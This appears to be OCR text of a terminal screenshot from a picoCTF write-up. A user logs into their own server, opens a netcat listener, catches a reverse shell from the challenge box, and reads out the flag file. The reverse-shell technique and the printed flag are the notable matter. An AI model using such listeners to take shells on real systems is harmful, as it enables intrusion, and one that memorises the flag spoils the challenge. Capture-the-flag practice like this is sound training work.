 root@desperado: ~
docsify serve . ...riteups: emacs ...cs -nw fam.md ./Postman ...desperado: ~ ...desperado: ~
jonathan@pericles:~$ ssh root@192.34.59.172
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-36-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon Oct  8 19:42:51 UTC 2018
System load:  0.02              Processes:           88
Usage of /:   7.9% of 24.06GB   Users logged in:     1
Memory usage: 13%               IP address for eth0: 192.34.59.172
Swap usage:   0%
Get cloud support with Ubuntu Advantage Cloud Guest:
http://www.ubuntu.com/business/services/cloud
36 packages can be updated.
0 updates are security updates.
Last login: Mon Oct  8 19:39:01 2018 from 149.125.84.174
root@desperado:~# nc -l 1340
/bin/dash: 0: can't access tty; job control turned off
$ ls
index.php
index.txt
the-secret-1065-flag.txt
xinet_startup.sh
$ less the-secret-1065-flag.txt
Here is your flag: picoCTF{n3v3r_trust_a_b0x_91345b04}
$